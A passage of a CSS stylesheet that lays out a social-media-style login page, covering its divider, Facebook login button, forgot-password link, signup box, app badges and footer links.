    color: #fff;
    display: block;
}


.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: flex-start;
	text-align: center;
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
  }
  
  .footer .links {
	flex-basis: 100%;
  }
  
  .footer .links ul {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	list-style: none;
	margin-bottom: 20px;
  }
  
  .footer .links ul li {
	margin-right: 10px;
  }
  
  .footer .links ul li a {
	color: #737373;
	font-size: 12px;
	text-decoration: none;
	text-transform: capitalize;
  }
  
  .footer .links ul li a:hover {
	text-decoration: underline;
  }
  
  .footer .links ul li a::first-letter {
	text-transform: uppercase;
  }  
  
  .footer .copyright {
	flex-basis: 100%;
	color: #999;
  }
</file>
